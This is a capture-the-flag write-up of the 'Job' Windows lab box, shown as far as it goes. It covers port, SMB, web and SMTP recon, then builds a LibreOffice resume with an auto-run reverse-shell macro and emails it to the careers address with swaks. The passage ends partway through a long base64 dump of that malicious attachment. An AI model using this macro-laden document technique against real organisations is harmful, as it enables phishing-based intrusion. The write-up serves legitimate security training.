HTB: Job

Job is a Windows box with a website saying that they are looking for resumes in Libre Office format. The box is listening on SMTP, so I’ll create a document with a malicious macro and get a shell on mailing it to the careers email address. For root, I’ll drop a webshell into the web directory, and abuse SeImpersonatePrivilege with GodPotato to get system.
Box Info
Recon
Initial Scanning
nmap finds five open TCP ports, SMTP (25), HTTP (80), SMB (445), RDP (3389), and WinRM (5985):
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.234.73
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-22 12:05 UTC
...[snip]...
Nmap scan report for 10.129.234.73
Host is up, received echo-reply ttl 127 (0.022s latency).
Scanned at 2026-01-22 12:05:20 UTC for 13s
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
25/tcp open smtp syn-ack ttl 127
80/tcp open http syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.38 seconds
Raw packets sent: 131079 (5.767MB) | Rcvd: 13 (556B)
oxdf@hacky$ nmap -p 25,80,445,3389,5985 -sCV 10.129.234.73
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-22 12:06 UTC
Nmap scan report for 10.129.234.73
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: JOB, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Job.local
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: JOB
| NetBIOS_Domain_Name: JOB
| NetBIOS_Computer_Name: JOB
| DNS_Domain_Name: job
| DNS_Computer_Name: job
| Product_Version: 10.0.20348
|_ System_Time: 2026-01-22T20:13:00+00:00
| ssl-cert: Subject: commonName=job
| Not valid before: 2025-09-04T13:43:05
|_Not valid after: 2026-03-06T13:43:05
|_ssl-date: 2026-01-22T20:13:42+00:00; +8h06m14s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: JOB; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h06m13s, deviation: 0s, median: 8h06m12s
| smb2-time:
| date: 2026-01-22T20:13:04
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.30 seconds
Based on the IIS version the host is running Windows post 10 / 2016.
The box shows many of the ports associated with a Windows Client or Server. The hostname is JOB, and it doesn’t seem to be joined to a domain.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
The SMTP server is hMailServer.
SMB - TCP 445
netexec shows it’s Windows Server 2022:
oxdf@hacky$ netexec smb 10.129.234.73
SMB 10.129.234.73 445 JOB Windows Server 2022 Build 20348 (name:JOB) (domain:job) (signing:False) (SMBv1:None)
The guest account is disabled, and anonymous auth doesn’t work:
oxdf@hacky$ netexec smb 10.129.234.73 -u guest -p ''
SMB 10.129.234.73 445 JOB Windows Server 2022 Build 20348 (name:JOB) (domain:job) (signing:False) (SMBv1:None)
SMB 10.129.234.73 445 JOB [-] job\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb 10.129.234.73 -u oxdf -p oxdf
SMB 10.129.234.73 445 JOB Windows Server 2022 Build 20348 (name:JOB) (domain:job) (signing:False) (SMBv1:None)
SMB 10.129.234.73 445 JOB [-] job\oxdf:oxdf STATUS_LOGON_FAILURE
I’ll come back when I have creds.
Website - TCP 80
Site
The site just says that they are looking for developers:

It asks for CVs as Libre Office documents, and gives the email address career@job.local.
Tech Stack
The HTTP response headers show the server is IIS with ASP.NET:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Sun, 07 Nov 2021 13:05:58 GMT
Accept-Ranges: bytes
ETag: "0bf9f34d8d3d71:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 22 Jan 2026 20:30:17 GMT
Content-Length: 3261
The 404 page is the default IIS 404:
The main page loads as /index.html, suggesting this is a static site.
Directory Brute Force
I’ll run feroxbuster against the site, using a lowercase word list as the server is IIS and with -x aspx because of the X-Powered-By header:
oxdf@hacky$ feroxbuster -u http://10.129.234.73 -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -x aspx
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.234.73
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
💲 Extensions │ [aspx]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 42l 157w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 2l 10w 147c http://10.129.234.73/js => http://10.129.234.73/js/
301 GET 2l 10w 148c http://10.129.234.73/css => http://10.129.234.73/css/
200 GET 59l 147w 1781c http://10.129.234.73/js/scripts.js
301 GET 2l 10w 158c http://10.129.234.73/aspnet_client => http://10.129.234.73/aspnet_client/
200 GET 8l 29w 28898c http://10.129.234.73/assets/favicon.ico
301 GET 2l 10w 151c http://10.129.234.73/assets => http://10.129.234.73/assets/
200 GET 11458l 22050w 213535c http://10.129.234.73/css/styles.css
200 GET 58l 289w 3261c http://10.129.234.73/
403 GET 29l 92w 1233c http://10.129.234.73/assets/
301 GET 2l 10w 155c http://10.129.234.73/assets/img => http://10.129.234.73/assets/img/
301 GET 2l 10w 165c http://10.129.234.73/assets/img/portfolio => http://10.129.234.73/assets/img/portfolio/
301 GET 2l 10w 176c http://10.129.234.73/assets/img/portfolio/thumbnails => http://10.129.234.73/assets/img/portfolio/thumbnails/
200 GET 18l 28w 435c http://10.129.234.73/hello.aspx
404 GET 0l 0w 1245c http://10.129.234.73/catalog_test
301 GET 2l 10w 169c http://10.129.234.73/aspnet_client/system_web => http://10.129.234.73/aspnet_client/system_web/
404 GET 0l 0w 1245c http://10.129.234.73/assets/img/image3
404 GET 0l 0w 1245c http://10.129.234.73/kauai
404 GET 0l 0w 1245c http://10.129.234.73/kill
404 GET 0l 0w 1925c http://10.129.234.73/js/huelva.aspx
404 GET 0l 0w 1245c http://10.129.234.73/kj
404 GET 0l 0w 1245c http://10.129.234.73/css/itn
404 GET 0l 0w 1951c http://10.129.234.73/aspnet_client/system_web/prodimages.aspx
404 GET 0l 0w 1245c http://10.129.234.73/js/ikomunity
404 GET 0l 0w 1949c http://10.129.234.73/aspnet_client/system_web/produkte.aspx
404 GET 0l 0w 1930c http://10.129.234.73/assets/img/ies.aspx
404 GET 0l 0w 1944c http://10.129.234.73/assets/img/portfolio/campers.aspx
404 GET 0l 0w 1245c http://10.129.234.73/js/illustration
404 GET 0l 0w 1939c http://10.129.234.73/aspnet_client/homeowner.aspx
404 GET 0l 0w 1937c http://10.129.234.73/assets/institucionais.aspx
404 GET 0l 0w 1245c http://10.129.234.73/css/itnews
404 GET 0l 0w 1932c http://10.129.234.73/assets/intranett.aspx
404 GET 0l 0w 1921c http://10.129.234.73/js/hv.aspx
404 GET 0l 0w 1937c http://10.129.234.73/aspnet_client/hh_site.aspx
404 GET 0l 0w 1930c http://10.129.234.73/assets/inzerat.aspx
404 GET 0l 0w 1949c http://10.129.234.73/aspnet_client/system_web/torrents.aspx
404 GET 0l 0w 1245c http://10.129.234.73/js/image_gallery
404 GET 0l 0w 1245c http://10.129.234.73/aspnet_client/hotel-search
404 GET 0l 0w 1245c http://10.129.234.73/aspnet_client/roomdetails
404 GET 0l 0w 1933c http://10.129.234.73/assets/ip2country.aspx
404 GET 0l 0w 1922c http://10.129.234.73/js/ies.aspx
404 GET 0l 0w 1245c http://10.129.234.73/assets/jackson
404 GET 0l 0w 1245c http://10.129.234.73/167
404 GET 0l 0w 1245c http://10.129.234.73/aspnet_client/system_web/discuz
404 GET 0l 0w 1954c http://10.129.234.73/aspnet_client/system_web/searchhistory.aspx
404 GET 0l 0w 1245c http://10.129.234.73/js/wls
404 GET 0l 0w 1245c http://10.129.234.73/1771
404 GET 0l 0w 1245c http://10.129.234.73/js/wmt
404 GET 0l 0w 1245c http://10.129.234.73/assets/4200
404 GET 0l 0w 1245c http://10.129.234.73/aspnet_client/system_web/flickr
404 GET 0l 0w 1955c http://10.129.234.73/aspnet_client/system_web/com_virtuemart.aspx
404 GET 0l 0w 1944c http://10.129.234.73/assets/img/portfolio/qualify.aspx
404 GET 0l 0w 1245c http://10.129.234.73/assets/img/%E9%99%A4%E5%80%99%E9%80%89
404 GET 0l 0w 1938c http://10.129.234.73/assets/img/inquiry-pop.aspx
404 GET 0l 0w 1923c http://10.129.234.73/css/326.aspx
404 GET 0l 0w 1926c http://10.129.234.73/assets/238.aspx
404 GET 0l 0w 1245c http://10.129.234.73/aspnet_client/woordenboek
404 GET 0l 0w 1941c http://10.129.234.73/aspnet_client/weihnachten.aspx
400 GET 6l 26w 324c http://10.129.234.73/css/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/assets/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/css/error%1F_log.aspx
400 GET 6l 26w 324c http://10.129.234.73/assets/error%1F_log.aspx
400 GET 6l 26w 324c http://10.129.234.73/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/error%1F_log.aspx
400 GET 6l 26w 324c http://10.129.234.73/assets/img/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/assets/img/error%1F_log.aspx
400 GET 6l 26w 324c http://10.129.234.73/js/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/js/error%1F_log.aspx
400 GET 6l 26w 324c http://10.129.234.73/aspnet_client/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/aspnet_client/error%1F_log.aspx
400 GET 6l 26w 324c http://10.129.234.73/assets/img/portfolio/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/assets/img/portfolio/error%1F_log.aspx
301 GET 2l 10w 174c http://10.129.234.73/assets/img/portfolio/fullsize => http://10.129.234.73/assets/img/portfolio/fullsize/
400 GET 6l 26w 324c http://10.129.234.73/aspnet_client/system_web/error%1F_log
400 GET 6l 26w 324c http://10.129.234.73/aspnet_client/system_web/error%1F_log.aspx
[####################] - 7m 212713/212713 0s found:74 errors:881
[####################] - 6m 26584/26584 70/s http://10.129.234.73/
[####################] - 6m 26584/26584 70/s http://10.129.234.73/js/
[####################] - 6m 26584/26584 71/s http://10.129.234.73/css/
[####################] - 6m 26584/26584 71/s http://10.129.234.73/assets/
[####################] - 6m 26584/26584 70/s http://10.129.234.73/aspnet_client/
[####################] - 6m 26584/26584 70/s http://10.129.234.73/assets/img/
[####################] - 6m 26584/26584 70/s http://10.129.234.73/assets/img/portfolio/
[####################] - 4m 26584/26584 114/s http://10.129.234.73/aspnet_client/system_web/
It does find hello.aspx. That just returns a “Hello World”:
<html xmlns="www.w3.org/1999/xhtml">
<head><title>
</title></head>
<body>
<form method="post" action="./hello.aspx" id="form1">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTg0NTYxMzIxNWRksO0e53iBgOk1F32mZVsjTztyPJmhrJc1OInj8vzB5Gk=" />
<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D4124C05" />
<div>
Hello World
</div>
</form>
</body>
</html>
Even if the page isn’t interesting, it is clearly is an ASPX file.
SMTP - TCP 25
I already have a working account, careers, but I can enumerate for others over SMTP. I’ll connect with telnet, giving EHLO test.local to complete the initial handshake:
oxdf@hacky$ telnet 10.129.234.73 25
Trying 10.129.234.73...
Connected to 10.129.234.73.
Escape character is '^]'.
220 JOB ESMTP
EHLO test.local
250-JOB
250-SIZE 20480000
250-AUTH LOGIN
250 HELP
I can try the VRFY method to verify the career account:
VRFY career
502 VRFY disallowed.
This method is disabled. I can start an email and use the RCPT TO method to test users. career works with job.local and localhost:
MAIL FROM:<0xdf@0xdf.htb>
250 OK
RCPT TO:<career@localhost>
250 OK
RCPT TO:<career@job.local>
250 OK
I’ll try 0xdf (assuming it’s not a user on this box) and junk, and it returns the same:
RCPT TO:<0xdf@localhost>
250 OK
RCPT TO:<asdasdfsdfasdfasdf@localhost>
250 OK
The server isn’t validating recipients.
Shell as jack.black
Create Malicious CV
The website says they want CVs in Libre Office format. I’ll open Writer and make a resume:
Under Tools –> Macros –> Organize Macros –> Basic, I’ll select my doc and click New:

I’ll name it “Shell”, and the resulting popup is the Macro editor. I’ll add a simple reverse shell from revshells.com:

The only trick is to use "" inside double quotes as an escape. So this line ends with AApAA==""") (where "" closes the cmd command, and then " closes the Shell argument). I’ll save this and exit the macro editor. I’ll need to set it to auto execute by going to the Events tab in Tools –> Customize, and finding “Open Document”:


I’ll click “Macro…” and assign my macro:
It shows at the top now:
Shell
I’ll send the resume using swaks:
oxdf@hacky$ swaks --to career@job.local --from 0xdf@0xdf.com --header "Subject: Hire me!" --body "Please review my resume" --attach @resume.odt --server 10.129.234.73
=== Trying 10.129.234.73:25...
=== Connected to 10.129.234.73.
<- 220 JOB ESMTP
-> EHLO hacky
<- 250-JOB
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:<0xdf@0xdf.com>
<- 250 OK
-> RCPT TO:<career@job.local>
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Thu, 22 Jan 2026 13:51:43 +0000
-> To: career@job.local
-> From: 0xdf@0xdf.com
-> Subject: Hire me!
-> Message-Id: <20260122135143.245365@hacky>
-> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
-> MIME-Version: 1.0
-> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_245365"
->
-> ------=_MIME_BOUNDARY_000_245365
-> Content-Type: text/plain
->
-> Please review my resume
-> ------=_MIME_BOUNDARY_000_245365
-> Content-Type: application/octet-stream; name="resume.odt"
-> Content-Description: resume.odt
-> Content-Disposition: attachment; filename="resume.odt"
-> Content-Transfer-Encoding: BASE64
->
-> 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
